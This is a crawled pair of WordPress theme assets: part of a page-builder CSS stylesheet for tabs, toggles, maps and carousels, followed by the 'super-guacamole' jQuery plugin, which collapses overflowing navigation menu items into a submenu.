  display: inline-block;
  margin-right: 6px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial_author a {
  color: inherit;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial.tm_pb_testimonial_no_bg:before {
  background: inherit;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial.tm_pb_icon_off .tm_pb_testimonial_description {
  text-indent: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial.tm_pb_icon_off .tm_pb_testimonial_description:before {
  display: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial.tm_pb_icon_off:before {
  display: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial_old_layout {
  color: #666 !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial_old_layout .tm_pb_testimonial_description a {
  color: #666 !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_toggle {
  padding: 2px 0;
  background: none;
  border: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title {
  cursor: pointer;
  position: relative;
  padding: 0 0 0 20px;
  font-size: 22px;
  color: #fff;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title:before {
  position: relative;
  left: 0;
  font-size: 16px;
  color: #ccc;
  top: auto;
  margin-top: 0;
  margin-right: 9px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_close {
  background: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title {
  padding-left: 0;
  display: block;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title:before {
  font-family: 'Material Icons';
  font-weight: 400;
  font-style: normal;
  content: '\e315';
  font-size: 32px;
  line-height: 1em;
  vertical-align: middle;
  float: left;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_content {
  display: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_open {
  background: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title {
  padding-left: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title:before {
  font-family: 'Material Icons';
  font-weight: 400;
  font-style: normal;
  content: '\e313';
  font-size: 32px;
  line-height: 1em;
  vertical-align: middle;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_content {
  padding-top: 5px;
  padding-right: 30px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_content p:last-of-type {
  padding-bottom: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_tabs {
  padding-top: 17px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_tabs_controls,
.tm_pb_builder #tm_builder_outer_content .tm_pb_tab {
  word-wrap: break-word;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_tabs p {
  line-height: 1.6 !important;
}

.tm_pb_builder #tm_builder_outer_content ul.tm_pb_tabs_controls {
  border-bottom: none;
  background-color: none;
}

.tm_pb_builder #tm_builder_outer_content ul.tm_pb_tabs_controls li {
  padding: 0;
  margin: 0;
}

.tm_pb_builder #tm_builder_outer_content ul.tm_pb_tabs_controls li:before {
  display: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_tabs_controls li {
  display: inline-block;
  padding: 5px 30px 3px;
  font-weight: 600;
  position: relative;
  cursor: pointer;
  max-width: 100%;
  float: left;
}

@media (max-width: 767px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_tabs_controls li {
    display: block;
    width: 100%;
    text-align: center;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_tabs_controls li a {
  text-decoration: none;
  color: #fff;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 500;
  padding: 10px 30px;
  letter-spacing: .8px;
  background: #0d0d0d;
  display: inline-block;
}

@media (max-width: 767px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_tabs_controls li a {
    display: block;
    font-size: 12px;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active {
  padding: 0;
  bottom: 0;
  border-bottom: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_tab p:last-of-type {
  padding-bottom: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_all_tabs {
  padding: 55px 0;
  background: none;
  margin-top: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_all_tabs > div {
  display: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_all_tabs .tm_pb_active_content {
  display: block;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_tabs_controls,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_tabs_controls {
  border-bottom: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_tabs_controls li,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_tabs_controls li,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_3_8 .tm_pb_tabs_controls li {
  float: none;
  border-right: none;
  border-bottom: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_tabs_controls {
  list-style: none !important;
  padding: 0 !important;
  line-height: inherit !important;
  border-bottom: none;
}

.tm_pb_builder #tm_builder_outer_content h1 + .title-delimiter,
.tm_pb_builder #tm_builder_outer_content h2 + .title-delimiter,
.tm_pb_builder #tm_builder_outer_content h3 + .title-delimiter,
.tm_pb_builder #tm_builder_outer_content h4 + .title-delimiter,
.tm_pb_builder #tm_builder_outer_content h5 + .title-delimiter,
.tm_pb_builder #tm_builder_outer_content h6 + .title-delimiter {
  display: block;
  width: 100%;
  height: 1px;
  background: #000;
  opacity: 0.5;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_builder #tm_builder_outer_content__holder {
  float: left;
  padding: 0;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
}

.tm_pb_builder #tm_builder_outer_content__inner {
  position: relative;
  overflow: hidden;
}

.tiles-columns .tm_pb_builder #tm_builder_outer_content__inner {
  position: absolute;
  width: 100%;
  height: 100%;
}

.tm_pb_builder #tm_builder_outer_content__inner .term-img {
  display: block;
  width: 100%;
  height: auto;
}

.tm_pb_builder #tm_builder_outer_content .tiles-item .term-img {
  background-size: cover;
  background-position: center;
}

.tm_pb_builder #tm_builder_outer_content__content {
  position: absolute;
  z-index: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 20px;
}

.tm_pb_builder #tm_builder_outer_content__content .btn {
  white-space: normal;
}

.tm_pb_builder #tm_builder_outer_content__title {
  margin: 0;
}

.tm_pb_builder #tm_builder_outer_content .button--holder {
  display: block;
  margin: 15px 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_map {
  height: 490px;
  width: 100%;
  position: relative;
}

.tm_pb_builder #tm_builder_outer_content body.chrome.parallax-map-support .tm_pb_map {
  -webkit-transform: inherit !important;
      -ms-transform: inherit !important;
          transform: inherit !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_fullwidth_section .tm_pb_map_container {
  margin: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_map_container img {
  max-width: inherit;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_map_pin {
  display: none;
  visibility: hidden;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_2_3 .tm_pb_map {
  height: 400px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_2 .tm_pb_map,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_3_8 .tm_pb_map {
  height: 280px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_map,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_map {
  height: 230px;
}

.tm_pb_builder #tm_builder_outer_content .gm-style-iw h3 {
  margin-top: 0;
  margin-bottom: 18px;
  padding: 0 20px;
}

.tm_pb_builder #tm_builder_outer_content .gm-style-iw .infowindow {
  padding: 0 25px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_carousel {
  margin-top: 2%;
  position: relative;
  overflow: hidden;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_carousel:hover .tm-pb-arrow-prev {
  left: 10px;
  opacity: 1;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_carousel:hover .tm-pb-arrow-next {
  right: 10px;
  opacity: 1;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slider_carousel {
  margin-bottom: 0 !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slider_carousel.tm_pb_controls_light + .tm_pb_carousel .tm-pb-arrow-prev,
.tm_pb_builder #tm_builder_outer_content .tm_pb_slider_carousel.tm_pb_controls_light + .tm_pb_carousel .tm-pb-arrow-next,
.tm_pb_builder #tm_builder_outer_content .tm_pb_slider_carousel.tm_pb_controls_light + .tm_pb_carousel .tm_pb_video_play {
  color: #fff;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slider_carousel.tm_pb_controls_dark + .tm_pb_carousel .tm-pb-arrow-prev,
.tm_pb_builder #tm_builder_outer_content .tm_pb_slider_carousel.tm_pb_controls_dark + .tm_pb_carousel .tm-pb-arrow-next,
.tm_pb_builder #tm_builder_outer_content .tm_pb_slider_carousel.tm_pb_controls_dark + .tm_pb_carousel .tm_pb_video_play {
  color: #333;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_carousel_items {
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_carousel_items .tm-carousel-group {
  display: none;
  float: left;
  width: 100%;
  position: relative;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_carousel_items .tm-carousel-group.active {
  display: block;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_carousel_items .tm-carousel-group.active .tm_pb_carousel_item:last-child {
  margin-right: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_carousel_item {
  display: none;
  position: relative;
  background: rgba(0, 0, 0, 0.25);
  float: left;
  margin: 0 2% 0 0;
  padding: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_carousel_items.columns-6 .tm_pb_carousel_item {
  width: 15%;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_carousel_items.columns-5 .tm_pb_carousel_item {
  width: 18.4%;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_carousel_items.columns-4 .tm_pb_carousel_item {
  width: 23.5%;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_carousel_items.columns-3 .tm_pb_carousel_item {
  width: 32%;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_carousel_items.columns-2 .tm_pb_carousel_item {
  width: 49%;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_carousel_items.columns-1 .tm_pb_carousel_item {
  width: 100%;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_carousel_item:after {
  padding-top: 75%;
  display: block;
  content: "";
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_carousel_item .tm_pb_video_overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_carousel_item.tm-pb-active-control .tm_pb_video_overlay_hover {
  background: rgba(0, 0, 0, 0.6);
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_carousel_item .tm_pb_video_play {
  opacity: 0;
  transition: all 0.5s ease-in-out;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_carousel_item .tm_pb_video_overlay:hover .tm_pb_video_play {
  opacity: 1;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_carousel_item .tm_pb_video_overlay_hover:hover {
  background: rgba(0, 0, 0, 0.6);
}

.tm_pb_builder #tm_builder_outer_content .tm_mobile_device .tm_pb_slider_carousel .tm-pb-arrow-prev,
.tm_pb_builder #tm_builder_outer_content .tm_mobile_device .tm_pb_slider_carousel .tm-pb-arrow-next {
  opacity: 0 !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_mobile_device .tm_pb_carousel .tm-pb-arrow-prev {
  left: -10px;
  opacity: 1;
}

.tm_pb_builder #tm_builder_outer_content .tm_mobile_device .tm_pb_carousel .tm-pb-arrow-next {
  right: -10px;
  opacity: 1;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_slider_carousel .tm_pb_slide {
  min-height: initial !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_4_4 .tm_pb_carousel_item .tm_pb_video_play,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_3_4 .tm_pb_carousel_item .tm_pb_video_play,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_2_3 .tm_pb_carousel_item .tm_pb_video_play,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_2 .tm_pb_carousel_item .tm_pb_video_play {
  font-size: 2.78rem;
  line-height: 2.78rem;
  margin-left: -1.39rem;
  margin-top: -1.39rem;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_3_8 .tm_pb_carousel_item .tm_pb_video_play,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_carousel_item .tm_pb_video_play {
  font-size: 2rem;
  line-height: 2rem;
  margin-left: -1rem;
  margin-top: -1rem;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_carousel_item .tm_pb_video_play {
  font-size: 1.5rem;
  line-height: 1.5rem;
  margin-left: -0.75rem;
  margin-top: -0.75rem;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_video_slider .tm-pb-slider-arrows {
  display: none !important;
}

.tm_pb_row_fullwidth .tm_pb_column:first-child .tm_pb_text,
.tm_pb_row_fullwidth .tm_pb_column:first-child .tm_pb_image,
.tm_pb_builder #tm_builder_outer_content .tm_pb_row_fullwidth .tm_pb_column:first-child .tm_pb_image {
  margin-left: 1.5625rem;
}

@media (min-width: 544px) {
  .tm_pb_row_fullwidth .tm_pb_column:first-child .tm_pb_text,
  .tm_pb_row_fullwidth .tm_pb_column:first-child .tm_pb_image,
  .tm_pb_builder #tm_builder_outer_content .tm_pb_row_fullwidth .tm_pb_column:first-child .tm_pb_image {
    padding-left: calc((100vw - 576px) / 2);
  }
}

@media (min-width: 768px) {
  .tm_pb_row_fullwidth .tm_pb_column:first-child .tm_pb_text,
  .tm_pb_row_fullwidth .tm_pb_column:first-child .tm_pb_image,
  .tm_pb_builder #tm_builder_outer_content .tm_pb_row_fullwidth .tm_pb_column:first-child .tm_pb_image {
    padding-left: calc((100vw - 720px) / 2);
  }
}

@media (min-width: 992px) {
  .tm_pb_row_fullwidth .tm_pb_column:first-child .tm_pb_text,
  .tm_pb_row_fullwidth .tm_pb_column:first-child .tm_pb_image,
  .tm_pb_builder #tm_builder_outer_content .tm_pb_row_fullwidth .tm_pb_column:first-child .tm_pb_image {
    padding-left: calc((100vw - 940px) / 2);
  }
}

@media (min-width: 1200px) {
  .tm_pb_row_fullwidth .tm_pb_column:first-child .tm_pb_text,
  .tm_pb_row_fullwidth .tm_pb_column:first-child .tm_pb_image,
  .tm_pb_builder #tm_builder_outer_content .tm_pb_row_fullwidth .tm_pb_column:first-child .tm_pb_image {
    padding-left: calc((100vw - 1200px) / 2);
  }
}

.tm_pb_row_fullwidth .tm_pb_column:last-child .tm_pb_text,
.tm_pb_row_fullwidth .tm_pb_column:last-child .tm_pb_image,
.tm_pb_builder #tm_builder_outer_content .tm_pb_row_fullwidth .tm_pb_column:last-child .tm_pb_image {
  margin-right: 1.5625rem;
}

@media (min-width: 544px) {
  .tm_pb_row_fullwidth .tm_pb_column:last-child .tm_pb_text,
  .tm_pb_row_fullwidth .tm_pb_column:last-child .tm_pb_image,
  .tm_pb_builder #tm_builder_outer_content .tm_pb_row_fullwidth .tm_pb_column:last-child .tm_pb_image {
    padding-right: calc((100vw - 576px) / 2);
  }
}

@media (min-width: 768px) {
  .tm_pb_row_fullwidth .tm_pb_column:last-child .tm_pb_text,
  .tm_pb_row_fullwidth .tm_pb_column:last-child .tm_pb_image,
  .tm_pb_builder #tm_builder_outer_content .tm_pb_row_fullwidth .tm_pb_column:last-child .tm_pb_image {
    padding-right: calc((100vw - 720px) / 2);
  }
}

@media (min-width: 992px) {
  .tm_pb_row_fullwidth .tm_pb_column:last-child .tm_pb_text,
  .tm_pb_row_fullwidth .tm_pb_column:last-child .tm_pb_image,
  .tm_pb_builder #tm_builder_outer_content .tm_pb_row_fullwidth .tm_pb_column:last-child .tm_pb_image {
    padding-right: calc((100vw - 940px) / 2);
  }
}

@media (min-width: 1200px) {
  .tm_pb_row_fullwidth .tm_pb_column:last-child .tm_pb_text,
  .tm_pb_row_fullwidth .tm_pb_column:last-child .tm_pb_image,
  .tm_pb_builder #tm_builder_outer_content .tm_pb_row_fullwidth .tm_pb_column:last-child .tm_pb_image {
    padding-right: calc((100vw - 1200px) / 2);
  }
}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://lbf.org.hk/wp-content/themes/callista/assets/js/super-guacamole.js?ver=1.1.5
body_size: 2889
content:
/**
 * super-guacamole - Super Guacamole! It's a script that hides your menu items if they don't fit the menu width.
 * @version v1.1.5
 * @link https://github.com/dkfiresky/super-guacamole#readme
 * @license GPL-3.0+
*/
( function( $, undefined ) {

	var defaultTemplates = {
		menu: '<li class="%1$s">' +
				'<a href="%2$s">%3$s</a>' +
				'%4$s' +
			'</li>',
		child_wrap: '<ul>%s</ul>',
		child: '<li class="%1$s" id="%5$s">' +
					'<a href="%2$s">%3$s</a>' +
					'<ul class="sub-menu">%4$s</ul>' +
				'</li>'
	};

	/**
	 * Menu constructor
	 *
	 * @access private
	 * @param {object} options Menu options.
	*/
	function Menu( options ) {
		var defaults,
			settings,
			self = this;

		defaults = {
			id: '',
			href: '',
			title: '&middot;&middot;&middot;',
			children: {},
			templates: {},
			container: null
		};

		settings = $.extend( defaults, options );

		self.id = settings.id;
		self.href = settings.href;
		self.title = settings.title;
		self.children = settings.children;
		self.templates = settings.templates;
		self.$container = settings.container;
		self.node = null;
		self.attachedNode = null;
		self.options = {}; // Shared options
		self.visible = true;
	}

	/**
	 * Set child
	 * @param	{Menu}	 child	 Child menu element
	 * @param	{number} [index] Optional index. If not specified, child will be added into the end.
	 * @return {Menu}
	*/
	Menu.prototype.set = function( child ) {
		if ( false === child instanceof Menu ) {
			throw new Error( 'Invalid argument type' );
		}

		this.children[ child.id ] = child;

		return this;
	};

	/**
	 * Alias of `Menu.prototype.set`
	*/
	Menu.prototype.push = function( child ) {
		return this.set( child );
	};

	/**
	 * Get menu item
	 * @param	{number} index
	 * @return {Menu}
	*/
	Menu.prototype.get = function( id ) {
		var menuItem = null;

		this.map( id, function( _, child ) {
			menuItem = child;
			return child;
		} );

		return menuItem;
	};

	/**
	 * Map through the items
	 * @return {Menu}
	*/
	Menu.prototype.map = function( id, callback, children ) {
		var menuItem = {
				id: id
			},
			self = this;

		if ( typeof id !== 'string' ) {
			menuItem = id;
		}

		children = children || this.children;

		if ( 0 >= children.length ) {
			return menuItem;
		}

		Object.keys( children ).forEach( function( index ) {
			child = children[ index ];
			if ( menuItem.id === child.id ) {
				children[ menuItem.id ] = callback( child );
			} else {
				if ( child.children && 0 < Object.keys( child.children ).length ) {
					menuItem = self.map( menuItem, callback, child.children );
				}
			}
		} );

		return menuItem;
	};

	/**
	 * Check if menu has children with the specified `index`
	 * @param	{number} index
	 * @return {boolean}
	*/
	Menu.prototype.has = function( index ) {
		return undefined !== this.children[ index ];
	};


	/**
	 * Return visibility state flag
	 *
	 * @access private
	 * @return {boolean} Visibility state flag
	*/
	Menu.prototype.isVisible = function() {
		return this.visible;
	}

	/**
	 * forEach wrapper
	 */
	Menu.prototype.forEach = function( callback ) {
		return this.children.forEach( callback );
	};

	/**
	 * Count the visible attached nodes
	 * @return {number}
	*/
	Menu.prototype.countVisibleAttachedNodes = function() {
		var self = this,
			count = -1;

		Object.keys( self.children ).forEach( function( index ) {
			if ( ! $( self.children[ index ].getAttachedNode() ).attr( 'hidden' ) ) {
				count++;
			}
		} );

		return count;
	};

	/**
	 * Count the visible nodes
	 * @return {number}
	*/
	Menu.prototype.countVisibleNodes = function() {
		var self = this,
			count = 0,
			child;

		Object.keys( self.children ).forEach( function( index ) {
			child = self.children[ index ];
			if ( ! $( child.getNode() ).attr( 'hidden' ) ) {
				count++;
			}
		} );

		return count;
	};

	/**
	 * Count the `{Menu}` nodes
	 * @return {number}
	*/
	Menu.prototype.countVisible = function() {
		var self = this,
			count = 0;

		Object.keys( self.children ).forEach( function( index ) {
			if ( self.children[ index ].isVisible() ) {
				count++;
			}
		} );

		return count;
	};


	/**
	 * Get menu `this.node`
	 * @return {jQuery}
	*/
	Menu.prototype.getNode = function() {
		return this.node;
	};

	/**
	 * Return attached node to the menu element
	 * @return {jQuery}
	*/
	Menu.prototype.getAttachedNode = function() {
		return this.attachedNode;
	};

	/**
	 * Set menu node
	 * @param	{jQuery} $node Menu node
	*/
	Menu.prototype.setNode = function( $node ) {
		this.node = $node;
	};

	/**
	 * Attach a node to the menu element
	 * @param	{jQuery} $node Node element
	*/
	Menu.prototype.attachNode = function( $node ) {
		this.attachedNode = $node;
	};

	/**
	 * Set options
	 * @param {Object} options Options object
	 * @return {Menu}
	*/
	Menu.prototype.setOptions = function( options ) {
		this.options = options;
		return this;
	};

	/**
	 * Get options
	 * @return {Object}
	*/
	Menu.prototype.getOptions = function() {
		return this.options;
	};

	/**
	 * Render the menu
	 *
	 * @access private
	 * @return {Menu}
	*/
	Menu.prototype.render = function() {
		var self = this,
			menuTpl = self.templates.menu,
			childTpl = self.templates.child,
			$container = self.$container,
			$menu = self.options.$menu,
			$el;

		function replace( str, num, value ) {
			var originalStr = str.replace( new RegExp( '\\%' + num + '\\$s', 'g' ), value );

			pipes = {
				replace: function( num, value ) {
					replace( originalStr, num, value );
					return pipes;
				},
				get: function() {
					return originalStr;
				}
			};

			return pipes;
		};

		function renderMenu( className, menu, isChild ) {
			var children = '',
				keys = Object.keys( menu.children );

			isChild = isChild || false;

			keys.forEach( function( key ) {
				children += renderMenu( 'super-guacamole__menu__child', menu.children[ key ] );
			} );

			return replace( isChild ? childTpl : menuTpl, 1, className + ' menu-item' + ( 0 < keys.length ? ' menu-item-has-children' : '' ) )
				.replace( 2, menu.href )
				.replace( 3, menu.title )
				.replace( 4, ( 0 < keys.length ? children : '' ) )
				.replace( 5, menu.id )
				.get()
				.replace( '<ul class="sub-menu"></ul>', '' );
		}

		function render( children ) {
			var render = '',
				id,
				$current_el;

			Object.keys( children ).forEach( function( key ) {
				render += renderMenu( 'super-guacamole__menu', children[ key ] );
			} );

			return render;
		}

		if ( 0 < $container.length ) {
			$container.append( render( [ self ] ) );

			$container.find( '.super-guacamole__menu__child' ).each( function() {
				$current_el = $( this );
				id = $( this ).attr( 'id' );
				$el = $( '#' + id.replace( 'sg-', '' ) );

				if ( 0 < $el.length ) {
					self.map( id, function( menuItem ) {
						menuItem.attachNode( $el );
						menuItem.setNode( $current_el );

						return menuItem;
					} );
				}
			} );
		}

		return this;
	};

	/**
	 * Extract elements
	 *
	 * @static
	 * @access private
	 * @param	{jQuery} $elements Collection of elements.
	 * @return {array}			Array of Menu elements
	*/
	Menu.extract = function( $elements ) {
		var obj = {},
			$element,
			$anchor,
			child,
			subChild;

		$elements.each( function( index, element ) {
			$element = $( element );
			$anchor = $element.find( 'a[href]:first' );

			child = new Menu( {
				id: 'sg-' + $element.attr( 'id' ),
				href: $anchor.attr( 'href' ),
				title: $anchor.get( 0 ).childNodes[0].data
			} );
			child.attachNode( $element );

			if ( -1 < $element.children( '.sub-menu' ).length ) {
				subMenu = Menu.extract( $element.children( '.sub-menu' ).children( '.menu-item' ) );

				Object.keys( subMenu ).forEach( function( key ) {
					subChild = subMenu[ key ];
					child.set( subChild );
				} );
			}

			obj[ child.id ] = child;
		} );

		return obj;
	};

	/**
	 * Check if attached nodes fit parent container
	 * @return {boolean}
	*/
	Menu.prototype.attachedNodesFit = function() {
		var self = this,
		width = 0,
		_width = 0,
		$node,
		$attachNode,
		child,
		maxWidth = self.$container.outerWidth( true ) -
			self.$container.find( '.super-guacamole__menu' ).outerWidth( true ) -
			(
				parseInt( $( '.header-container > .container' ).css( 'padding-left' ), 10 ) +
				parseInt( $( '.header-container > .container' ).css( 'padding-left' ), 10 )
			) / 2;

		Object.keys( self.children ).forEach( function( key ) {
			child = self.children[ key ];
			$attachedNode = $( child.getAttachedNode() );
			$node = $( child.getNode() );
			$attachedNode.removeAttr( 'hidden' );
			$node.attr( 'hidden', true );
		} );

		Object.keys( self.children ).forEach( function( index ) {
			child = child = self.children[ index ];
			$attachedNode = $( child.getAttachedNode() );
			$node = $( child.getNode() );

			_width = $attachedNode.outerWidth( true );
			if ( 0 < _width ) {
				$attachedNode.data( 'width', _width );
			}

			width += $attachedNode.data( 'width' );

			if ( width > maxWidth ) {
				$attachedNode.attr( 'hidden', true );
				$node.removeAttr( 'hidden' );
			}
		} );

		return true;
	};

	/**
	 * Check if menu fit & has children
	 * @param {bool}	[flag] Apply the class or return boolean.
	 * @return {bool}
	*/
	Menu.prototype.menuFit = function( flag ) {
		var self = this,
			fns = {
				removeAttr: function( el, attr ) {
					return el.removeAttr( attr );
				},
				attr: function( el, attr ) {
					return el.attr( attr, true );
				}
			},
			fn = 'removeAttr',
			child,
			threshold = self.options.threshold || 768;

		flag = flag || false;

		if ( 0 === self.countVisibleNodes() ) {
			fn = 'attr';
		}

		if ( ( threshold - 1 ) >= $( window ).width() ) {
			Object.keys( self.children ).forEach( function( index ) {
				child = self.children[ index ];
				$attachedNode = $( child.getAttachedNode() );
				$node = $( child.getNode() );
				$attachedNode.removeAttr( 'hidden' );
				$node.attr( 'hidden', true );
			} );

			fn = 'attr';
		}

		if ( ! flag ) {
			fns[ fn ]( self.$container.find( '.super-guacamole__menu' ), 'hidden' );
		}

		return fn === 'removeAttr';
	};

	/**
	 * Watch handler.
	 *
	 * @access private
	 * @return {Menu}
	*/
	Menu.prototype.watch = function( once ) {
		var self = this,
			node,
			_index = -1,
			_visibility = false,
			_attachedNodesCount = 0,
			$attachedNode;

		once = once || false;

		function watcher() {
			self.attachedNodesFit();
			self.menuFit();
		}

		if ( once ) {
			watcher();
			return self;
		}

		function _debounce( threshold ) {
			var _timeout;

			return function _debounced( $jqEvent ) {
				function _delayed() {
					watcher();
					timeout = null;
				}

				if ( _timeout ) {
					clearTimeout( _timeout );
				}

				_timeout = setTimeout( _delayed, threshold );
			};
		}

		$( window ).on( 'resize', _debounce( 10 ) );
		$( window ).on( 'orientationchange', _debounce( 10 ) );

		return self;
	};

	/**
	 * Super Guacamole!
	 *
	 * @access public
	 * @param	{object} options Super Guacamole menu options.
	*/
	$.fn.superGuacamole = function( options ) {
		var defaults,
			settings,
			$menu = $( this ),
			$main_menu = $menu.find( '#main-menu' ),
			$children,
			the_menu;

		defaults = {
			threshold:			544, // Minimal menu width, when this plugin activates
			minChildren: 		3, // Minimal visible children count
			childrenFilter: 	'li', // Child elements selector
			menuTitle:			'&middot;&middot;&middot;', // Menu title
			menuUrl:			'#', // Menu url
			templates:			defaultTemplates // Templates
		};

		settings = $.extend( defaults, options );

		$children = $main_menu.children( settings.childrenFilter + ':not(.super-guacamole__menu):not(.super-guacamole__menu__child)' );
		the_menu = new Menu( {
			title:		settings.menuTitle,
			href:		settings.menuUrl,
			templates:	settings.templates,
			children:	Menu.extract( $children ),
			container:	$main_menu
		} );

		settings.$menu = $main_menu;

		window.__tm_sg = the_menu;

		the_menu.setOptions( settings )
			.render()
			.watch( true )
			.watch();
	};

} ( jQuery ) );
